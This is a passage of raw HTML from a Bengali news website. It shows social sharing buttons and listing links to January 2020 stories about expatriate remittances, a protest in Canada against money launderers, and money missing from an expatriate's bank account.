href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" decoding="async" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" srcset="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন">
				অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/31/15717/" title="3:47 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-31T15:47:52+06:00">January 31, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" decoding="async" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী">
				দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="9:38 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-21T21:38:12+06:00">January 21, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/resize-350x300x1x0-image-124050-1579466793-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" decoding="async" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!">
				প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/20/15454/" title="11:15 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-20T23:15:43+06:00">January 20, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
